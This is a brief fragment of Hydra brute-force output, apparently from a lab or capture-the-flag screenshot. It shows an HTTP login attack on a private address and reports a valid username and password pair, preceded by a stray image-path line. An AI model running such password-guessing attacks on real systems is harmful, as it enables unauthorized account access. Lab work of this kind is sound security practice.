 [ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 o
f 14344399 [child 3] (0/0)
[80][http-get] host: 192.168.1.105   login: ashton   password:
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-11-07 1
1:32:19
root@Kali:/usr/share/wordlists#